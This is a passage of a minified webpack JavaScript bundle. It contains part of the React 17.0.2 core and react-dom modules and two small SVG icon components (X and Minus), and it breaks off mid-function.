return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var p={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={}
function C(e,t,r){this.props=e,this.context=t,this.refs=h,this.updater=r||p}function D(){}function E(e,t,r){this.props=e,this.context=t,this.refs=h,this.updater=r||p}C.prototype.isReactComponent={},C.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(z(85))
this.updater.enqueueSetState(this,e,t,"setState")},C.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},D.prototype=C.prototype
var v=E.prototype=new D
v.constructor=E,n(v,C.prototype),v.isPureReactComponent=!0
var b={current:null},g=Object.prototype.hasOwnProperty,m={key:!0,ref:!0,__self:!0,__source:!0}
function J(e,t,r){var n,i={},a=null,u=null
if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)g.call(t,n)&&!m.hasOwnProperty(n)&&(i[n]=t[n])
var l=arguments.length-2
if(1===l)i.children=r
else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2]
i.children=s}if(e&&e.defaultProps)for(n in l=e.defaultProps)void 0===i[n]&&(i[n]=l[n])
return{$$typeof:o,type:e,key:a,ref:u,props:i,_owner:b.current}}function L(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var w=/\/+/g
function N(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function escape(e){var t={"=":"=0",":":"=2"}
return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function O(e,t,r,n,a){var u=typeof e
"undefined"!==u&&"boolean"!==u||(e=null)
var l=!1
if(null===e)l=!0
else switch(u){case"string":case"number":l=!0
break
case"object":switch(e.$$typeof){case o:case i:l=!0}}if(l)return a=a(l=e),e=""===n?"."+N(l,0):n,Array.isArray(a)?(r="",null!=e&&(r=e.replace(w,"$&/")+"/"),O(a,t,r,"",function(e){return e})):null!=a&&(L(a)&&(a=function K(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,r+(!a.key||l&&l.key===a.key?"":(""+a.key).replace(w,"$&/")+"/")+e)),t.push(a)),1
if(l=0,n=""===n?".":n+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=n+N(u=e[s],s)
l+=O(u,t,r,c,a)}else if("function"==typeof(c=function y(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e)))for(e=c.call(e),s=0;!(u=e.next()).done;)l+=O(u=u.value,t,r,c=n+N(u,s++),a)
else if("object"===u)throw t=""+e,Error(z(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t))
return l}function P(e,t,r){if(null==e)return e
var n=[],o=0
return O(e,n,"","",function(e){return t.call(r,e,o++)}),n}function Q(e){if(-1===e._status){var t=e._result
t=t(),e._status=0,e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}if(1===e._status)return e._result
throw e._result}var k={current:null}
function S(){var e=k.current
if(null===e)throw Error(z(321))
return e}var j={ReactCurrentDispatcher:k,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:b,IsSomeRendererActing:{current:!1},assign:n}
t.Children={map:P,forEach:function(e,t,r){P(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0
return P(e,function(){t++}),t},toArray:function(e){return P(e,function(e){return e})||[]},only:function(e){if(!L(e))throw Error(z(143))
return e}},t.Component=C,t.PureComponent=E,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=j,t.cloneElement=function(e,t,r){if(null==e)throw Error(z(267,e))
var i=n({},e.props),a=e.key,u=e.ref,l=e._owner
if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=b.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps
for(c in t)g.call(t,c)&&!m.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2
if(1===c)i.children=r
else if(1<c){s=Array(c)
for(var f=0;f<c;f++)s[f]=arguments[f+2]
i.children=s}return{$$typeof:o,type:e.type,key:a,ref:u,props:i,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:u,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=J,t.createFactory=function(e){var t=J.bind(null,e)
return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:l,render:e}},t.isValidElement=L,t.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:Q}},t.memo=function(e,t){return{$$typeof:s,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return S().useCallback(e,t)},t.useContext=function(e,t){return S().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return S().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return S().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return S().useLayoutEffect(e,t)},t.useMemo=function(e,t){return S().useMemo(e,t)},t.useReducer=function(e,t,r){return S().useReducer(e,t,r)},t.useRef=function(e){return S().useRef(e)},t.useState=function(e){return S().useState(e)},t.version="17.0.2"},"w/wI":function(e,t,r){"use strict"
t.a=function(e){if("object"!=typeof e||null===e)return!1
for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t)
return Object.getPrototypeOf(e)===t}},wHH0:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),o.a.createElement("line",{x1:"6",y1:"6",x2:"18",y2:"18"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="X",t.a=u},"xI/X":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("line",{x1:"5",y1:"12",x2:"19",y2:"12"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Minus",t.a=u},xZ5c:function(e,t,r){"use strict"
t.a=function(e){return null==e}},yl30:function(t,r,o){"use strict"
var i=o("q1tI"),a=o("MgzW"),u=o("QCnb")
function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])
return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!i)throw Error(y(227))
var s=new Set,v={}
function da(e,t){ea(e,t),ea(e+"Capture",t)}function ea(e,t){for(v[e]=t,e=0;e<t.length;e++)s.add(t[e])}var m=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),O=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,S=Object.prototype.hasOwnProperty,j={},E={}
function B(e,t,r,n,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var P={}
"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){P[e]=new B(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0]
P[t]=new B(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){P[e]=new B(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){P[e]=new B(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){P[e]=new B(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){P[e]=new B(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){P[e]=new B(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){P[e]=new B(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){P[e]=new B(e,5,!1,e.toLowerCase(),null,!1,!1)})
var _=/[\-:]([a-z])/g
function pa(e){return e[1].toUpperCase()}function qa(e,t,r,n){var o=P.hasOwnProperty(t)?P[t]:null;(null!==o?0===o.type:!n&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function na(e,t,r,n){if(null==t||function ma(e,t,r,n){if(null!==r&&0===r.type)return!1
switch(typeof t){case"function":case"symbol":return!0
case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e)
default:return!1}}(e,t,r,n))return!0
if(n)return!1
if(null!==r)switch(r.type){case 3:return!t
case 4:return!1===t
case 5:return isNaN(t)
case 6:return isNaN(t)||1>t}return!1}(t,r,o,n)&&(r=null),n||null===o?function la(e){return!!S.call(E,e)||!S.call(j,e)&&(O.test(e)?E[e]=!0:(j[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):o.mustUseProperty?e[o.propertyName]=null===r?3!==o.type&&"":r:(t=o.attributeName,n=o.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(o=o.type)||4===o&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_,pa)
P[t]=new B(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_,pa)
P[t]=new B(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_,pa)
P[t]=new B(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){P[e]=new B(e,1,!1,e.toLowerCase(),null,!1,!1)}),P.xlinkHref=new B("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){P[e]=new B(e,1,!1,e.toLowerCase(),null,!0,!0)})
var F=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,R=60103,T=60106,M=60107,L=60108,D=60114,N=60109,z=60110,V=60112,Q=60113,q=60120,W=60115,U=60116,$=60121,K=60128,X=60129,J=60130,Z=60131
if("function"==typeof Symbol&&Symbol.for){var Y=Symbol.for
R=Y("react.element"),T=Y("react.portal"),M=Y("react.fragment"),L=Y("react.strict_mode"),D=Y("react.profiler"),N=Y("react.provider"),z=Y("react.context"),V=Y("react.forward_ref"),Q=Y("react.suspense"),q=Y("react.suspense_list"),W=Y("react.memo"),U=Y("react.lazy"),$=Y("react.block"),Y("react.scope"),K=Y("react.opaque.id"),X=Y("react.debug_trace_mode"),J=Y("react.offscreen"),Z=Y("react.legacy_hidden")}var ee,ie="function"==typeof Symbol&&Symbol.iterator
function La(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ie&&e[ie]||e["@@iterator"])?e:null}function Na(e){if(void 0===ee)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/)
ee=t&&t[1]||""}return"\n"+ee+e}var ae=!1
function Pa(e,t){if(!e||ae)return""
ae=!0
var r=Error.prepareStackTrace
Error.prepareStackTrace=void 0
try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var o=e.stack.split("\n"),i=n.stack.split("\n"),a=o.length-1,u=i.length-1;1<=a&&0<=u&&o[a]!==i[u];)u--
for(;1<=a&&0<=u;a--,u--)if(o[a]!==i[u]){if(1!==a||1!==u)do{if(a--,0>--u||o[a]!==i[u])return"\n"+o[a].replace(" at new "," at ")}while(1<=a&&0<=u)
break}}}finally{ae=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Na(e):""}function Qa(e){switch(e.tag){case 5:return Na(e.type)
case 16:return Na("Lazy")
case 13:return Na("Suspense")
case 19:return Na("SuspenseList")
case 0:case 2:case 15:return e=Pa(e.type,!1)
case 11:return e=Pa(e.type.render,!1)
case 22:return e=Pa(e.type._render,!1)
case 1:return e=Pa(e.type,!0)
default:return""}}function Ra(e){if(null==e)return null
if("function"==typeof e)return e.displayName||e.name||null
if("string"==typeof e)return e
switch(e){case M:return"Fragment"
case T:return"Portal"
case D:return"Profiler"
case L:return"StrictMode"
case Q:return"Suspense"
case q:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case z:return(e.displayName||"Context")+".Consumer"
case N:return(e._context.displayName||"Context")+".Provider"
case V:var t=e.render
return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef")
case W:return Ra(e.type)
case $:return Ra(e._render)
case U:t=e._payload,e=e._init
try{return Ra(e(t))}catch(e){}}return null}function Sa(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e
default:return""}}function Ta(e){var t=e.type
return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Va(e){e._valueTracker||(e._valueTracker=function Ua(e){var t=Ta(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t]
if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var o=r.get,i=r.set
return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){n=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Wa(e){if(!e)return!1
var t=e._valueTracker
if(!t)return!0
var r=t.getValue(),n=""
return e&&(n=Ta(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function Xa(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null
try{return e.activeElement||e.body}catch(t){return e.body}}function Ya(e,t){var r=t.checked
return a({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function Za(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked
r=Sa(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function $a(e,t){null!=(t=t.checked)&&qa(e,"checked",t,!1)}function ab(e,t){$a(e,t)
var r=Sa(t.value),n=t.type
if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r)
else if("submit"===n||"reset"===n)return void e.removeAttribute("value")
t.hasOwnProperty("value")?bb(e,t.type,r):t.hasOwnProperty("defaultValue")&&bb(e,t.type,Sa(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function cb(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type
if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return
t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function bb(e,t,r){"number"===t&&Xa(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function eb(e,t){return e=a({children:void 0},t),(t=function db(e){var t=""
return i.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function fb(e,t,r,n){if(e=e.options,t){t={}
for(var o=0;o<r.length;o++)t["$"+r[o]]=!0
for(r=0;r<e.length;r++)o=t.hasOwnProperty("$"+e[r].value),e[r].selected!==o&&(e[r].selected=o),o&&n&&(e[r].defaultSelected=!0)}else{for(r=""+Sa(r),t=null,o=0;o<e.length;o++){if(e[o].value===r)return e[o].selected=!0,void(n&&(e[o].defaultSelected=!0))
null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function gb(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(y(91))
return a({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function hb(e,t){var r=t.value
if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(y(92))
if(Array.isArray(r)){if(!(1>=r.length))throw Error(y(93))
r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:Sa(r)}}function ib(e,t){var r=Sa(t.value),n=Sa(t.defaultValue)
null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function jb(e){var t=e.textContent
t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var le={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"}
function lb(e){switch(e){case"svg":return"http://www.w3.org/2000/svg"
case"math":return"http://www.w3.org/1998/Math/MathML"
default:return"http://www.w3.org/1999/xhtml"}}function mb(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?lb(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ce,fe,de=(fe=function(e,t){if(e.namespaceURI!==le.svg||"innerHTML"in e)e.innerHTML=t
else{for((ce=ce||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ce.firstChild;e.firstChild;)e.removeChild(e.firstChild)
for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return fe(e,t)})}:fe)
function pb(e,t){if(t){var r=e.firstChild
if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ye=["Webkit","ms","Moz","O"]
function sb(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function tb(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),o=sb(r,t[r],n)
"float"===r&&(r="cssFloat"),n?e.setProperty(r,o):e[r]=o}}Object.keys(pe).forEach(function(e){ye.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]})})
var be=a({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0})
function vb(e,t){if(t){if(be[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(y(137,e))
if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(y(60))
if(!("object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(y(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(y(62))}}function wb(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is
switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1
default:return!0}}function xb(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var we=null,Se=null,xe=null
function Bb(e){if(e=Cb(e)){if("function"!=typeof we)throw Error(y(280))
var t=e.stateNode
t&&(t=Db(t),we(e.stateNode,e.type,t))}}function Eb(e){Se?xe?xe.push(e):xe=[e]:Se=e}function Fb(){if(Se){var e=Se,t=xe
if(xe=Se=null,Bb(e),t)for(e=0;e<t.length;e++)Bb(t[e])}}function Gb(e,t){return e(t)}function Hb(e,t,r,n,o){return e(t,r,n,o)}function Ib(){}var Pe=Gb,_e=!1,Re=!1
function Mb(){null===Se&&null===xe||(Ib(),Fb())}function Ob(e,t){var r=e.stateNode
if(null===r)return null
var n=Db(r)
if(null===n)return null
r=n[t]
e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n
break e
default:e=!1}if(e)return null
if(r&&"function"!=typeof r)throw Error(y(231,t,typeof r))
return r}var Ie=!1
if(m)try{var Te={}
Object.defineProperty(Te,"passive",{get:function(){Ie=!0}}),window.addEventListener("test",Te,Te),window.removeEventListener("test",Te,Te)}catch(fe){Ie=!1}var Me=!1,ze=null,Ve=!1,Qe=null,qe={onError:function(e){Me=!0,ze=e}}
function Xb(e,t,r,n,o,i,a,u,l){Me=!1,ze=null,function Rb(e,t,r,n,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3)
try{t.apply(r,s)}catch(e){this.onError(e)}}.apply(qe,arguments)}function Zb(e){var t=e,r=e
if(e.alternate)for(;t.return;)t=t.return
else{e=t
do{0!=(1026&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function $b(e){if(13===e.tag){var t=e.memoizedState
if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function ac(e){if(Zb(e)!==e)throw Error(y(188))}function cc(e){if(!(e=function bc(e){var t=e.alternate
if(!t){if(null===(t=Zb(e)))throw Error(y(188))
return t!==e?null:e}for(var r=e,n=t;;){var o=r.return
if(null===o)break
var i=o.alternate
if(null===i){if(null!==(n=o.return)){r=n
continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===r)return ac(o),e
if(i===n)return ac(o),t
i=i.sibling}throw Error(y(188))}if(r.return!==n.return)r=o,n=i
else{for(var a=!1,u=o.child;u;){if(u===r){a=!0,r=o,n=i
break}if(u===n){a=!0,n=o,r=i
break}u=u.sibling}if(!a){for(u=i.child;u;){if(u===r){a=!0,r=i,n=o
break}if(u===n){a=!0,n=i,r=o
break}u=u.sibling}if(!a)throw Error(y(189))}}if(r.alternate!==n)throw Error(y(190))}if(3!==r.tag)throw Error(y(188))
return r.stateNode.current===r?e:t}(e)))return null
for(var t=e;;){if(5===t.tag||6===t.tag)return t
if(t.child)t.child.return=t,t=t.child
else{if(t===e)break
for(;!t.sibling;){if(!t.return||t.return===e)return null
t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function dc(e,t){for(var r=e.alternate;null!==t;){if(t===e||t===r)return!0
t=t.return}return!1}var We,He,Xe,Ye,et=!1,tt=[],rt=null,nt=null,ot=null,it=new Map,at=new Map,ut=[],lt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ")
function rc(e,t,r,n,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|r,nativeEvent:o,targetContainers:[n]}}function sc(e,t){switch(e){case"focusin":case"focusout":rt=null
break
case"dragenter":case"dragleave":nt=null
break
case"mouseover":case"mouseout":ot=null
break
case"pointerover":case"pointerout":it.delete(t.pointerId)
break
case"gotpointercapture":case"lostpointercapture":at.delete(t.pointerId)}}function tc(e,t,r,n,o,i){return null===e||e.nativeEvent!==i?(e=rc(t,r,n,o,i),null!==t&&(null!==(t=Cb(t))&&He(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function vc(e){var t=wc(e.target)
if(null!==t){var r=Zb(t)
if(null!==r)if(13===(t=r.tag)){if(null!==(t=$b(r)))return e.blockedOn=t,void Ye(e.lanePriority,function(){u.unstable_runWithPriority(e.priority,function(){Xe(r)})})}else if(3===t&&r.stateNode.hydrate)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function xc(e){if(null!==e.blockedOn)return!1
for(var t=e.targetContainers;0<t.length;){var r=yc(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent)
if(null!==r)return null!==(t=Cb(r))&&He(t),e.blockedOn=r,!1
t.shift()}return!0}function zc(e,t,r){xc(e)&&r.delete(t)}function Ac(){for(et=!1;0<tt.length;){var e=tt[0]
if(null!==e.blockedOn){null!==(e=Cb(e.blockedOn))&&We(e)
